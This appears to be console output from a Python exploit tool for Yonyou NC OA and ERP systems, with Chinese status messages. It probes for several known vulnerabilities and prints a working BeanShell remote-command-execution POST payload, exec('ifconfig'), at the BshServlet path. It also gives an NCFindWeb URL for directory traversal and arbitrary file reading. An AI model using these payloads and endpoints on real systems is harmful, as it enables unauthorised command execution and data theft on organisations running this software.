 ~/Desktop/yonyou/yonyou-nc-exp-main » python3 main.py -u http:// leeyuxun@Mate
NC OA exp
Author: iamzhaoxin
[*]正在检测漏洞是否存在BeanShell命令执行漏洞
[SUCCESS]BeanShell页面存在, 可能存在漏洞: http:// //servlet/~ic/bsh.servlet.BshServlet
[SUCCESS]改漏洞使用方式POST请求: bsh.script=exec("ifconfig");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw
[*]正在检测NC OA是否存在任意文件上传
[WARNING] NC OA未授权任意文件上传漏洞利用失败
[*]正在检测用友U8的test.jsp是否存在SQL注入漏洞
[WARNING]该系统的用友U8不存在SQL注入
[*]正在检测NC ERP是否存在SQL注入漏洞
[WARNING]该系统不存在目录遍历和任意文件读取
[*]正在该NC网站是否存在目录遍历和任意文件读取漏洞
[SUCCESS]该系统可能存在目录遍历和任意文件读取漏洞, 具体URL为:http:// //NCFindWeb?service=IPreAlertConfi
vice&filename=